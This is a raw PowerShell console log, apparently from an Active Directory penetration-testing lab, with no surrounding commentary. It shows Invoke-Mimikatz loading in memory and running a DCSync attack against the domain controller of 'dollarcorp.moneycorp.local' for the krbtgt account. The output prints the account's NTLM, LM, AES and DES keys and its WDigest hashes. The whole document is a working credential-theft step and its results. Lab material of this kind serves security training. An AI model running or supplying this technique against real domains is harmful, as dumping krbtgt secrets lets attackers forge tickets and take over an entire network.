 PS C:\ad\tools> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"' -verbose
VERBOSE: PowerShell ProcessID: 4816
VERBOSE: Calling Invoke-MemoryLoadLibrary
VERBOSE: Getting basic PE information from the file
VERBOSE: Allocating memory for the PE and write its headers to memory
VERBOSE: Getting detailed PE information from the headers loaded in memory
VERBOSE: StartAddress: 2733549158400    EndAddress: 2733550157824
VERBOSE: Copy PE sections in to memory
VERBOSE: Update memory addresses based on where the PE was actually loaded in memory
VERBOSE: Import DLL's needed by the PE we are loading
VERBOSE: Done importing DLL imports
VERBOSE: Update memory protection flags
VERBOSE: Calling dllmain so the DLL knows it has been loaded
VERBOSE: Calling function with WString return type
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
    ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
    lm  - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
      aes128_hmac       (4096) : 4cffc651ba557c963b71b49d1add2e6b
      des_cbc_md5       (4096) : bf5d7319947f54c7
* Primary:Kerberos *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : bf5d7319947f54c7
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  7b766fa41d1e30157b6c0113528e63ea
    02  1bda631fac0fdec6cedfecbc7a99e30d
    03  d7be969eaa4b841a9914e2a5eff571f7
    04  7b766fa41d1e30157b6c0113528e63ea